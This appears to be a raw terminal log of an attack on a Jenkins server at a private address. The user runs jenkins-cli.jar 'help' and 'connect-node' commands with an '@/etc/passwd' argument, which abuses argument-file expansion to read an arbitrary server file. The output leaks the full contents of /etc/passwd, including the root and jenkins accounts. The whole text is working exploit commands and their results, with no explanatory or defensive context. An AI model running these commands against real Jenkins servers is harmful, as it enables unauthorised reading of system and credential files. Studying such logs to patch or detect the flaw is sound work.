 C:\Users\Traceless\Downloads>java -jar jenkins-cli.jar -s http://10.0.100.220:8080/ -http help 1 "@/etc/passwd"
ERROR: Too many arguments: root:x:0:0:root:/root:/bin/bash
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
 COMMAND : Name of the command (default: 1)
C:\Users\Traceless\Downloads>java -jar jenkins-cli.jar -s http://10.0.100.220:8080/ -http connect-node 1 "@/etc/passwd"
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
1: No such agent "1" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
ERROR: Error occurred while performing this command, see previous stderr output.
<< back | track 龍
C:\Users\Traceless\Downloads>